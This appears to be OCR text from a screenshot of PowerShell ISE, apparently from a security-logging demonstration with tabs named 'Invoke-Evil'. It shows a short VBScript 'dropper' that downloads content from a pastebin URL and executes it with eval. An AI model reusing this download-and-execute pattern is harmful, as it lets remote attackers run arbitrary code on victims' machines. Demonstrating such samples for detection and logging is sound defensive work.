 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
PSSecurity.psm1 LoggingDemos.ps1* Invoke-Evil_3.ps1 Invoke-Evil_4.ps1 Invoke-Evil_5.ps1
Invoke-Evil_6.vbs Invoke-Evil_7.ps1 Invoke-Evil_1.ps1 Invoke-Evil_2.ps1
1 ' Visual Basic "dropper" - Invoke arbitrary web
2 ' content
3
4 url = "http://pastebin.com/raw.php?i=N7fBTfrP"
5 set xmlhttp = CreateObject("MSXML2.ServerXMLHTTP")
6 xmlhttp.open "GET", url, False
7 xmlhttp.send
8 eval(xmlhttp.responseText)
Ln 1 Col 1 120%
8:09 AM
4/21/2015